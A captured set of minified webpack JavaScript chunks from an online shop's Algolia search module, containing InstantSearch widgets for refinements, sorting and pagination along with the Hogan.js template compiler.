Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return d(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function g(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?g(Object(r),!0).forEach((function(t){v(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):g(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function v(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var m=Object(u.a)({name:"current-refinements",connector:!0});function y(e){var t=e.results,r=e.helper,n=e.includedAttributes,a=e.excludedAttributes,i=-1!==(n||[]).indexOf("query")||-1===(a||[]).indexOf("query"),s=n?function(e){return-1!==n.indexOf(e.attribute)}:function(e){return-1===a.indexOf(e.attribute)},c=Object(p.a)(t,r.state,i).map(P).filter(s);return c.reduce((function(e,t){return[].concat(b(e.filter((function(e){return e.attribute!==t.attribute}))),[{indexName:r.state.index,attribute:t.attribute,label:t.attribute,refinements:c.filter((function(e){return e.attribute===t.attribute})).sort((function(e,t){return"numeric"===e.type?e.value-t.value:0})),refine:function(e){return j(r,e)}}])}),[])}function O(e,t){switch(t.type){case"facet":return e.removeFacetRefinement(t.attribute,String(t.value));case"disjunctive":return e.removeDisjunctiveFacetRefinement(t.attribute,String(t.value));case"hierarchical":return e.removeHierarchicalFacetRefinement(t.attribute);case"exclude":return e.removeExcludeRefinement(t.attribute,String(t.value));case"numeric":return e.removeNumericRefinement(t.attribute,t.operator,String(t.value));case"tag":return e.removeTagRefinement(String(t.value));case"query":return e.setQueryParameter("query","");default:return e}}function j(e,t){e.setState(O(e.state,t)).search()}function P(e){var t=function(e){if("numeric"===e.type)return Number(e.name);if("escapedValue"in e)return e.escapedValue;return e.name}(e),r=e.operator?"".concat(function(e){switch(e){case">=":return"≥";case"<=":return"≤";default:return e}}(e.operator)," ").concat(e.name):e.name,n={attribute:e.attribute,type:e.type,value:t,label:r};return void 0!==e.operator&&(n.operator=e.operator),void 0!==e.count&&(n.count=e.count),void 0!==e.exhaustive&&(n.exhaustive=e.exhaustive),n}var w=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:f.a;return Object(l.a)(e,m()),function(r){if((r||{}).includedAttributes&&(r||{}).excludedAttributes)throw new Error(m("The options `includedAttributes` and `excludedAttributes` cannot be used together."));var n=r||{},a=n.includedAttributes,i=n.excludedAttributes,s=void 0===i?["query"]:i,c=n.transformItems,o=void 0===c?function(e){return e}:c;return{$$type:"ais.currentRefinements",init:function(t){var r=t.instantSearchInstance;e(h(h({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!0)},render:function(t){var r=t.instantSearchInstance;e(h(h({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!1)},dispose:function(){t()},getRenderState:function(e,t){return h(h({},e),{},{currentRefinements:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.results,n=e.scopedResults,i=e.createURL,c=e.helper;var u=t?n.reduce((function(e,r){return e.concat(o(y({results:r.results,helper:r.helper,includedAttributes:a,excludedAttributes:s}),{results:t}))}),[]):o(y({results:{},helper:c,includedAttributes:a,excludedAttributes:s}),{results:t});return{items:u,canRefine:u.length>0,refine:function(e){return j(c,e)},createURL:function(e){return i(O(c.state,e))},widgetParams:r}}}}},S=r(72),R=r(12);function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function I(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){D(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function D(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var E=Object(u.a)({name:"current-refinements"}),T=Object(R.a)("CurrentRefinements"),k=function(e,t){var r=e.items,a=e.widgetParams;if(!t){var i=a,s=i.container,c=i.cssClasses;Object(n.g)(Object(n.e)(o,{cssClasses:c,items:r}),s)}};t.a=function(e){var t=e||{},r=t.container,a=t.includedAttributes,s=t.excludedAttributes,c=t.cssClasses,o=void 0===c?{}:c,u=t.transformItems;if(!r)throw new Error(E("The `container` option is required."));var f=Object(S.a)(r),l={root:i()(T(),o.root),list:i()(T({descendantName:"list"}),o.list),item:i()(T({descendantName:"item"}),o.item),label:i()(T({descendantName:"label"}),o.label),category:i()(T({descendantName:"category"}),o.category),categoryLabel:i()(T({descendantName:"categoryLabel"}),o.categoryLabel),delete:i()(T({descendantName:"delete"}),o.delete)};return I(I({},w(k,(function(){return Object(n.g)(null,f)}))({container:f,cssClasses:l,includedAttributes:a,excludedAttributes:s,transformItems:u})),{},{$$widgetType:"ais.currentRefinements"})}},175:function(e,t,r){"use strict";var n=r(10),a=r(11),i=r.n(a);var s=function(e){var t=e.currentValue,r=e.options,a=e.cssClasses,s=e.setValue;return Object(n.e)("select",{className:i()(a.select),onChange:function(e){return s(e.target.value)},value:"".concat(t)},r.map((function(e){return Object(n.e)("option",{className:i()(a.option),key:e.label+e.value,value:"".concat(e.value)},e.label)})))},c=r(22),o=r(18),u=r(34),f=r(116);function l(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function p(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?l(Object(r),!0).forEach((function(t){b(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):l(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function b(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var d=Object(c.a)({name:"sort-by",connector:!0}),g=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:o.a;Object(u.a)(e,d());var r={};return function(n){var a=n||{},i=a.items,s=a.transformItems,c=void 0===s?function(e){return e}:s;if(!Array.isArray(i))throw new Error(d("The `items` option expects an array of objects."));return{$$type:"ais.sortBy",init:function(t){var r=t.instantSearchInstance,n=this.getWidgetRenderState(t),a=n.currentRefinement;Object(f.a)(i,(function(e){return e.value===a}));e(p(p({},n),{},{instantSearchInstance:r}),!0)},render:function(t){var r=t.instantSearchInstance;e(p(p({},this.getWidgetRenderState(t)),{},{instantSearchInstance:r}),!1)},dispose:function(e){var n=e.state;return t(),r.initialIndex?n.setIndex(r.initialIndex):n},getRenderState:function(e,t){return p(p({},e),{},{sortBy:this.getWidgetRenderState(t)})},getWidgetRenderState:function(e){var t=e.results,a=e.helper,s=e.state,o=e.parent;return!r.initialIndex&&o&&(r.initialIndex=o.getIndexName()),r.setIndex||(r.setIndex=function(e){a.setIndex(e).search()}),{currentRefinement:s.index,options:c(i,{results:t}),refine:r.setIndex,hasNoResults:!t||0===t.nbHits,widgetParams:n}},getWidgetUiState:function(e,t){var n=t.searchParameters.index;return p(p({},e),{},{sortBy:n!==r.initialIndex?n:void 0})},getWidgetSearchParameters:function(e,t){var n=t.uiState;return e.setQueryParameter("index",n.sortBy||r.initialIndex||e.index)}}}},h=r(72),v=r(12);function m(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?m(Object(r),!0).forEach((function(t){O(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):m(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function O(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var j=Object(c.a)({name:"sort-by"}),P=Object(v.a)("SortBy");t.a=function(e){var t=e||{},r=t.container,a=t.items,c=t.cssClasses,o=void 0===c?{}:c,u=t.transformItems;if(!r)throw new Error(j("The `container` option is required."));var f=Object(h.a)(r),l={root:i()(P(),o.root),select:i()(P({descendantName:"select"}),o.select),option:i()(P({descendantName:"option"}),o.option)},p=function(e){var t=e.containerNode,r=e.cssClasses;return function(e,a){var i=e.currentRefinement,c=e.options,o=e.refine;a||Object(n.g)(Object(n.e)("div",{className:r.root},Object(n.e)(s,{cssClasses:r,currentValue:i,options:c,setValue:o})),t)}}({containerNode:f,cssClasses:l});return y(y({},g(p,(function(){return Object(n.g)(null,f)}))({container:f,items:a,transformItems:u})),{},{$$widgetType:"ais.sortBy"})}},26:function(e,t,r){!function(e){var t=/\S/,r=/\"/g,n=/\n/g,a=/\r/g,i=/\\/g,s=/\u2028/,c=/\u2029/;function o(e){"}"===e.n.substr(e.n.length-1)&&(e.n=e.n.substring(0,e.n.length-1))}function u(e){return e.trim?e.trim():e.replace(/^\s*|\s*$/g,"")}function f(e,t,r){if(t.charAt(r)!=e.charAt(0))return!1;for(var n=1,a=e.length;n<a;n++)if(t.charAt(r+n)!=e.charAt(n))return!1;return!0}e.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},e.scan=function(r,n){var a=r.length,i=0,s=null,c=null,l="",p=[],b=!1,d=0,g=0,h="{{",v="}}";function m(){l.length>0&&(p.push({tag:"_t",text:new String(l)}),l="")}function y(r,n){if(m(),r&&function(){for(var r=!0,n=g;n<p.length;n++)if(!(r=e.tags[p[n].tag]<e.tags._v||"_t"==p[n].tag&&null===p[n].text.match(t)))return!1;return r}())for(var a,i=g;i<p.length;i++)p[i].text&&((a=p[i+1])&&">"==a.tag&&(a.indent=p[i].text.toString()),p.splice(i,1));else n||p.push({tag:"\n"});b=!1,g=p.length}function O(e,t){var r="="+v,n=e.indexOf(r,t),a=u(e.substring(e.indexOf("=",t)+1,n)).split(" ");return h=a[0],v=a[a.length-1],n+r.length-1}for(n&&(n=n.split(" "),h=n[0],v=n[1]),d=0;d<a;d++)0==i?f(h,r,d)?(--d,m(),i=1):"\n"==r.charAt(d)?y(b):l+=r.charAt(d):1==i?(d+=h.length-1,"="==(s=(c=e.tags[r.charAt(d+1)])?r.charAt(d+1):"_v")?(d=O(r,d),i=0):(c&&d++,i=2),b=d):f(v,r,d)?(p.push({tag:s,n:u(l),otag:h,ctag:v,i:"/"==s?b-h.length:d+v.length}),l="",d+=v.length-1,i=0,"{"==s&&("}}"==v?d++:o(p[p.length-1]))):l+=r.charAt(d);return y(b,!0),p};var l={_t:!0,"\n":!0,$:!0,"/":!0};function p(e,t){for(var r=0,n=t.length;r<n;r++)if(t[r].o==e.n)return e.tag="#",!0}function b(e,t,r){for(var n=0,a=r.length;n<a;n++)if(r[n].c==e&&r[n].o==t)return!0}function d(e){var t=[];for(var r in e.partials)t.push('"'+h(r)+'":{name:"'+h(e.partials[r].name)+'", '+d(e.partials[r])+"}");return"partials: {"+t.join(",")+"}, subs: "+function(e){var t=[];for(var r in e)t.push('"'+h(r)+'": function(c,p,t,i) {'+e[r]+"}");return"{ "+t.join(",")+" }"}(e.subs)}e.stringify=function(t,r,n){return"{code: function (c,p,i) { "+e.wrapMain(t.code)+" },"+d(t)+"}"};var g=0;function h(e){return e.replace(i,"\\\\").replace(r,'\\"').replace(n,"\\n").replace(a,"\\r").replace(s,"\\u2028").replace(c,"\\u2029")}function v(e){return~e.indexOf(".")?"d":"f"}function m(e,t){var r="<"+(t.prefix||"")+e.n+g++;return t.partials[r]={name:e.n,partials:{}},t.code+='t.b(t.rp("'+h(r)+'",c,p,"'+(e.indent||"")+'"));',r}function y(e,t){t.code+="t.b(t.t(t."+v(e.n)+'("'+h(e.n)+'",c,p,0)));'}function O(e){return"t.b("+e+");"}e.generate=function(t,r,n){g=0;var a={code:"",subs:{},partials:{}};return e.walk(t,a),n.asString?this.stringify(a,r,n):this.makeTemplate(a,r,n)},e.wrapMain=function(e){return'var t=this;t.b(i=i||"");'+e+"return t.fl();"},e.template=e.Template,e.makeTemplate=function(e,t,r){var n=this.makePartials(e);return n.code=new Function("c","p","i",this.wrapMain(e.code)),new this.template(n,t,this,r)},e.makePartials=function(e){var t,r={subs:{},partials:e.partials,name:e.name};for(t in r.partials)r.partials[t]=this.makePartials(r.partials[t]);for(t in e.subs)r.subs[t]=new Function("c","p","t","i",e.subs[t]);return r},e.codegen={"#":function(t,r){r.code+="if(t.s(t."+v(t.n)+'("'+h(t.n)+'",c,p,1),c,p,0,'+t.i+","+t.end+',"'+t.otag+" "+t.ctag+'")){t.rs(c,p,function(c,p,t){',e.walk(t.nodes,r),r.code+="});c.pop();}"},"^":function(t,r){r.code+="if(!t.s(t."+v(t.n)+'("'+h(t.n)+'",c,p,1),c,p,1,0,0,"")){',e.walk(t.nodes,r),r.code+="};"},">":m,"<":function(t,r){var n={partials:{},code:"",subs:{},inPartial:!0};e.walk(t.nodes,n);var a=r.partials[m(t,r)];a.subs=n.subs,a.partials=n.partials},$:function(t,r){var n={subs:{},code:"",partials:r.partials,prefix:t.n};e.walk(t.nodes,n),r.subs[t.n]=n.code,r.inPartial||(r.code+='t.sub("'+h(t.n)+'",c,p,i);')},"\n":function(e,t){t.code+=O('"\\n"'+(e.last?"":" + i"))},_v:function(e,t){t.code+="t.b(t.v(t."+v(e.n)+'("'+h(e.n)+'",c,p,0)));'},_t:function(e,t){t.code+=O('"'+h(e.text)+'"')},"{":y,"&":y},e.walk=function(t,r){for(var n,a=0,i=t.length;a<i;a++)(n=e.codegen[t[a].tag])&&n(t[a],r);return r},e.parse=function(t,r,n){return function t(r,n,a,i){var s,c=[],o=null,u=null;for(s=a[a.length-1];r.length>0;){if(u=r.shift(),s&&"<"==s.tag&&!(u.tag in l))throw new Error("Illegal content in < super tag.");if(e.tags[u.tag]<=e.tags.$||p(u,i))a.push(u),u.nodes=t(r,u.tag,a,i);else{if("/"==u.tag){if(0===a.length)throw new Error("Closing tag without opener: /"+u.n);if(o=a.pop(),u.n!=o.n&&!b(u.n,o.n,i))throw new Error("Nesting error: "+o.n+" vs. "+u.n);return o.end=u.i,c}"\n"==u.tag&&(u.last=0==r.length||"\n"==r[0].tag)}c.push(u)}if(a.length>0)throw new Error("missing closing tag: "+a.pop().n);return c}(t,0,[],(n=n||{}).sectionTags||[])},e.cache={},e.cacheKey=function(e,t){return[e,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},e.compile=function(t,r){r=r||{};var n=e.cacheKey(t,r),a=this.cache[n];if(a){var i=a.partials;for(var s in i)delete i[s].instance;return a}return a=this.generate(this.parse(this.scan(t,r.delimiters),t,r),t,r),this.cache[n]=a}}(t)},27:function(e,t,r){!function(e){function t(e,t,r){var n;return t&&"object"==typeof t&&(void 0!==t[e]?n=t[e]:r&&t.get&&"function"==typeof t.get&&(n=t.get(e))),n}e.Template=function(e,t,r,n){e=e||{},this.r=e.code||this.r,this.c=r,this.options=n||{},this.text=t||"",this.partials=e.partials||{},this.subs=e.subs||{},this.buf=""},e.Template.prototype={r:function(e,t,r){return""},v:function(e){return e=o(e),c.test(e)?e.replace(r,"&amp;").replace(n,"&lt;").replace(a,"&gt;").replace(i,"&#39;").replace(s,"&quot;"):e},t:o,render:function(e,t,r){return this.ri([e],t||{},r)},ri:function(e,t,r){return this.r(e,t,r)},ep:function(e,t){var r=this.partials[e],n=t[r.name];if(r.instance&&r.base==n)return r.instance;if("string"==typeof n){if(!this.c)throw new Error("No compiler available.");n=this.c.compile(n,this.options)}if(!n)return null;if(this.partials[e].base=n,r.subs){for(key in t.stackText||(t.stackText={}),r.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);n=function(e,t,r,n,a,i){function s(){}function c(){}var o;s.prototype=e,c.prototype=e.subs;var u=new s;for(o in u.subs=new c,u.subsText={},u.buf="",n=n||{},u.stackSubs=n,u.subsText=i,t)n[o]||(n[o]=t[o]);for(o in n)u.subs[o]=n[o];for(o in a=a||{},u.stackPartials=a,r)a[o]||(a[o]=r[o]);for(o in a)u.partials[o]=a[o];return u}(n,r.subs,r.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[e].instance=n,n},rp:function(e,t,r,n){var a=this.ep(e,r);return a?a.ri(t,r,n):""},rs:function(e,t,r){var n=e[e.length-1];if(u(n))for(var a=0;a<n.length;a++)e.push(n[a]),r(e,t,this),e.pop();else r(e,t,this)},s:function(e,t,r,n,a,i,s){var c;return(!u(e)||0!==e.length)&&("function"==typeof e&&(e=this.ms(e,t,r,n,a,i,s)),c=!!e,!n&&c&&t&&t.push("object"==typeof e?e:t[t.length-1]),c)},d:function(e,r,n,a){var i,s=e.split("."),c=this.f(s[0],r,n,a),o=this.options.modelGet,f=null;if("."===e&&u(r[r.length-2]))c=r[r.length-1];else for(var l=1;l<s.length;l++)void 0!==(i=t(s[l],c,o))?(f=c,c=i):c="";return!(a&&!c)&&(a||"function"!=typeof c||(r.push(f),c=this.mv(c,r,n),r.pop()),c)},f:function(e,r,n,a){for(var i=!1,s=!1,c=this.options.modelGet,o=r.length-1;o>=0;o--)if(void 0!==(i=t(e,r[o],c))){s=!0;break}return s?(a||"function"!=typeof i||(i=this.mv(i,r,n)),i):!a&&""},ls:function(e,t,r,n,a){var i=this.options.delimiters;return this.options.delimiters=a,this.b(this.ct(o(e.call(t,n)),t,r)),this.options.delimiters=i,!1},ct:function(e,t,r){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(e,this.options).render(t,r)},b:function(e){this.buf+=e},fl:function(){var e=this.buf;return this.buf="",e},ms:function(e,t,r,n,a,i,s){var c,o=t[t.length-1],u=e.call(o);return"function"==typeof u?!!n||(c=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(u,o,r,c.substring(a,i),s)):u},mv:function(e,t,r){var n=t[t.length-1],a=e.call(n);return"function"==typeof a?this.ct(o(a.call(n)),n,r):a},sub:function(e,t,r,n){var a=this.subs[e];a&&(this.activeSub=e,a(t,r,this,n),this.activeSub=!1)}};var r=/&/g,n=/</g,a=/>/g,i=/\'/g,s=/\"/g,c=/[&<>\"\']/;function o(e){return String(null==e?"":e)}var u=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}}(t)},37:function(e,t,r){"use strict";function n(e){return btoa(encodeURIComponent(JSON.stringify(e)))}function a(e){return JSON.parse(decodeURIComponent(atob(e)))}r.d(t,"b",(function(){return n})),r.d(t,"a",(function(){return a}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cerfdellier.com/modules/rocketalgolia/views/js/chunck18.0607059340eb805ca458.js
body_size: 1246
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[18],{132:function(e,t,r){"use strict";r.r(t),r.d(t,"initAlgoliaInstance",(function(){return y}));var n=r(36),o=r.n(n),a=r(69),c=r(118),i=r(122),u=function(e){return{router:Object(c.a)({createURL:function(t){var r=t.qsModule,n=t.location,o=t.routeState,a=o[e]||{},c=n.origin,i=n.pathname,u=n.hash,s=n.search,l=r.parse(s.slice(1))||{};Object.keys(a).length?Object.assign(l,o):delete l[e];var f=r.stringify(l);return f.length&&(f="?".concat(f)),"".concat(c).concat(i).concat(f).concat(u)}}),stateMapping:{stateToRoute:Object(i.a)().stateToRoute,routeToState:function(t){var r=t.s;delete t.s;var n=Object(i.a)().routeToState(t);return r&&(n[e]=n[e]||{},n[e].query=n[e].query||r),n}}}},s=r(17),l=r(68),f=r.n(l),p=r(21);function O(){var e=f()((function(e){var t=e[rocketAl.al_indexName].query;Object(p.b)(p.a.ANALYTICS,{type:"pageView",page:window.location.pathname+window.location.search,uiState:e,query:t})}),750);return{onStateChange:function(t){var r=t.uiState;e(r)}}}function b(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?b(Object(r),!0).forEach((function(t){g(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):b(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function g(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function y(e,t){var r=o()(rocketAl.al_applicationID,rocketAl.al_apiKey),n=d(d({},r),{},{search:function(e){var t=!1;return e.every((function(e){var t=e.params;return!t.filters||t.filters&&!t.filters.includes("categories.id_category")}))&&e.every((function(e){var t=e.params;return!t.query||t.query.trim().length<rocketAl.nb_char_trigger_search}))&&(t=!0),t?Promise.resolve({results:e.map((function(){return{hits:[],nbHits:0,nbPages:0,page:0,processingTimeMS:0}}))}):r.search(e).then((function(e){return d(d({},e),{},{results:Object(s.b)(s.a.HITS_TRANSFORMER,e.results)})}))}}),c=rocketAl.al_indexName,i=d({indexName:c,numberLocale:rocketAl.al_iso_code,searchClient:n,routing:u(c)},t),l=Object(a.default)(i);return l.addWidgets(e),l.use(O),l}},17:function(e,t,r){"use strict";r.d(t,"a",(function(){return n})),r.d(t,"b",(function(){return o}));var n={HITS_TRANSFORMER:"hitsTransformerFn",PRODUCT_ITEM_TRANSFORMER:"productItemTransformerFn"};function o(e,t){return"function"==typeof rocketAl.hooks[e]?rocketAl.hooks[e](t):t}},21:function(e,t,r){"use strict";r.d(t,"a",(function(){return n})),r.d(t,"b",(function(){return o}));var n={ANALYTICS:"rocketalgolia.analytics",MODAL_OPEN:"rocketalgolia.modal.open",MODAL_CLOSE:"rocketalgolia.modal.close",MODAL_OPENED:"rocketalgolia.modal.opened",MODAL_CLOSED:"rocketalgolia.modal.closed"};function o(e,t){return document.dispatchEvent(new CustomEvent(e,{detail:t}))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cerfdellier.com/modules/rocketalgolia/views/js/chunck14.0880dd146065bf304aca.js
body_size: 1913
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[14],{104:function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e))return a(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return a(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}t.a=function(e){var t=e.start,n=void 0===t?0:t,a=e.end,i=e.step,o=void 0===i?1:i,c=0===o?1:o,u=Math.round((a-n)/c);return r(Array(u)).map((function(e,t){return n+t*c}))}},133:function(e,t,n){"use strict";n.r(t);var r=n(22),a=n(18),i=n(34),o=n(104);function c(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),u(this,"currentPage",void 0),u(this,"total",void 0),u(this,"padding",void 0),this.currentPage=t.currentPage,this.total=t.total,this.padding=t.padding}var t,n,r;return t=e,(n=[{key:"pages",value:function(){var e=this.total,t=this.currentPage,n=this.padding;if(0===e)return[0];var r=this.nbPagesDisplayed(n,e);if(r===e)return Object(o.a)({end:e});var a=this.calculatePaddingLeft(t,n,e,r),i=t-a,c=t+(r-a);return Object(o.a)({start:i,end:c})}},{key:"nbPagesDisplayed",value:function(e,t){return Math.min(2*e+1,t)}},{key:"calculatePaddingLeft",value:function(e,t,n,r){return e<=t?e:e>=n-t?r-(n-e):t}},{key:"isLastPage",value:function(){return this.currentPage===this.total-1||0===this.total}},{key:"isFirstPage",value:function(){return 0===this.currentPage}}])&&c(t.prototype,n),r&&c(t,r),e}();function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function g(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function l(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var d=Object(r.a)({name:"pagination",connector:!0});t.default=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:a.a;return Object(i.a)(e,d()),function(n){var r=n||{},a=r.totalPages,i=r.padding,o=new s({currentPage:0,total:0,padding:void 0===i?3:i}),c={};return{$$type:"ais.pagination",init:function(t){var n=t.instantSearchInstance;e(g(g({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!0)},render:function(t){var n=t.instantSearchInstance;e(g(g({},this.getWidgetRenderState(t)),{},{instantSearchInstance:n}),!1)},dispose:function(e){var n=e.state;return t(),n.setQueryParameter("page",void 0)},getWidgetUiState:function(e,t){var n=t.searchParameters.page||0;return n?g(g({},e),{},{page:n+1}):e},getWidgetSearchParameters:function(e,t){var n=t.uiState,r=n.page?n.page-1:0;return e.setQueryParameter("page",r)},getWidgetRenderState:function(e){var t=e.results,r=e.helper,i=e.state,u=e.createURL;c.refine||(c.refine=function(e){r.setPage(e),r.search()}),c.createURL||(c.createURL=function(e){return function(t){return u(e.setPage(t))}});var s=i.page||0,f=function(e){var t=e.nbPages;return void 0!==a?Math.min(a,t):t}(t||{nbPages:0});return o.currentPage=s,o.total=f,{createURL:c.createURL(i),refine:c.refine,canRefine:f>1,currentRefinement:s,nbHits:(null==t?void 0:t.nbHits)||0,nbPages:f,pages:t?o.pages():[],isFirstPage:o.isFirstPage(),isLastPage:o.isLastPage(),widgetParams:n}},getRenderState:function(e,t){return g(g({},e),{},{pagination:this.getWidgetRenderState(t)})}}}}},18:function(e,t,n){"use strict";t.a=function(){}},22:function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=function(e){var t=e.name,n=e.connector;return["https://www.algolia.com/doc/api-reference/widgets/",t,"/js/",void 0!==n&&n?"#connector":""].join("")},a=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var a=t.map((function(e){return r(e)})).join(", ");return function(e){return[e,"See documentation: ".concat(a)].filter(Boolean).join("\n\n")}}},34:function(e,t,n){"use strict";var r=function(e){return Object.prototype.toString.call(e).slice(8,-1)};t.a=function(e,t){if(void 0===e||"function"!=typeof e)throw new Error("The render function is not valid (received type ".concat(r(e),").\n\n").concat(t))}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cerfdellier.com/modules/rocketalgolia/views/js/chunck11.a5d6885125355a2ce79c.js
body_size: 1415
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[11],{132:function(t,e,r){"use strict";r.r(e),r.d(e,"initAlgoliaInstance",(function(){return g}));var n=r(36),o=r.n(n),c=r(69),a=r(118),i=r(122),u=function(t){return{router:Object(a.a)({createURL:function(e){var r=e.qsModule,n=e.location,o=e.routeState,c=o[t]||{},a=n.origin,i=n.pathname,u=n.hash,s=n.search,l=r.parse(s.slice(1))||{};Object.keys(c).length?Object.assign(l,o):delete l[t];var f=r.stringify(l);return f.length&&(f="?".concat(f)),"".concat(a).concat(i).concat(f).concat(u)}}),stateMapping:{stateToRoute:Object(i.a)().stateToRoute,routeToState:function(e){var r=e.s;delete e.s;var n=Object(i.a)().routeToState(e);return r&&(n[t]=n[t]||{},n[t].query=n[t].query||r),n}}}},s=r(17),l=r(68),f=r.n(l),p=r(21);function b(){var t=f()((function(t){var 